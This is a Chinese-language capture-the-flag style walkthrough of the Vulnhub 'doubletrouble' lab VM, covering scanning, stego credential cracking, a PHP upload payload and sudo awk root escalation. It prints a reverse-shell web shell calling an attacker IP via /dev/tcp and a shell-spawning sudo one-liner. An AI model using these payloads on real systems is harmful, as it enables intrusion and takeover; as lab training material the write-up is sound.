Vulnhub doubletrouble 靶场复现 详细攻略

一、靶机安装

下载地址:https://download.vulnhub.com/doubletrouble/doubletrouble.ova



下载好后,使用VM打开,进行安装(如有错入点击重试)。

安装好后注意靶机下列配置信息。连接模式。

二、主机发现

使用相同连接模式下的kali虚拟机进行扫描()



nmap -sn 192.168.29.1/24主播第一遍没有扫描出来,如果有相同问题的按下列步骤解决(网卡接口的问题)。



- 在刚刚打开虚拟机的时候按shift出现下图界面,按e进入编辑。



- 在编辑界面找到下图位置,在后面添加一下以下语句,加完以后Ctrl X。

rw single init=/bin/bash





- 进入bash shell 界面,输入ip a 查看网卡ens33,修改网络配置文件/etc/network/interfaces。将里面的内容修改为下图所示。然后重启虚拟机。

nano /etc/network/interfaces

再次进行扫描就可以扫到了(192.168.29.141)

三、端口扫描



经过扫描发现开启了22(ssh)80(http)端口

nmap -A -p- 192.168.29.141

四、目录探测



先访问一下80端口,看看内容然后使用目录探测找出其他隐藏目录。



dirsearch -u http://192.168.29.141 -e *80端口为登录界面,qdPM版本9.1。





扫描出来以下文件,访问一下初步找到可以利用的信息。

五、web渗透

在secret目录下有一个和靶机名称一样的图片且在网站中没有体现出来,猜测可能存在隐写,下载下来使用kali看看。

stegseek --crack doubletrouble.jpg /usr/share/wordlists/rockyou.txt -xf output.txt出现下述问题,代表没有这个工具,下载即可。



apt insatll stegseekotisrush@localhost.com

otis666解出来这个好像是ssh的连接用户名和密码,尝试连接一下。连不上也有可能是一个邮箱和密码。尝试登录。

ssh otisrush@192.168.29.141成功登录。





下图所示位置可以进行文件上传,编写一句话木马上传连接,getshell。



<?php$attacker_ip = 192.168.29.128;

$port = 6666;$command = "bash -i >& /dev/tcp/$attacker_ip/$port 0>&1";exec($command);

?>上传文件报错是正常的,文件可以正常上传上去。



六、提权



使用sudo -l 查看root权限命令,找到一个awk的命令。

sudo awk 'BEGIN {system("/bin/bash")}'